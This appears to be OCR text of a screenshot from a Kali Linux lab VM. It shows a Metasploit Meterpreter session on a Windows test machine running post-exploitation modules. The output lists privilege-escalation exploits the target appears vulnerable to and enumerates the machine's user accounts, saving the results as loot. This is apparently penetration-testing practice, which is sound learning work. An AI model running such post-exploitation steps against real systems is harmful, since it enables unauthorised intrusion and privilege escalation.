 kali on ML-REFVM-122525 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Fri 14:57 1
root@kali: ~
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > clear
[-] Unknown command: clear.
meterpreter > run /post/multi/recon/local_exploit_suggester
[-] The specified meterpreter session script could not be found: /post/multi/recon/local_exploit_suggester
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.0.20 - Collecting local exploits for x86/windows...
[*] 192.168.0.20 - 30 exploit checks are being tried...
[+] 192.168.0.20 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 192.168.0.20 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20200724145657_default_192.168.0.20_host.users.activ_367833.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %systemroot%\ServiceProfiles\LocalService
S-1-5-20 %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000 C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003 C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004 C:\Users\vagrant
meterpreter >
Status: Running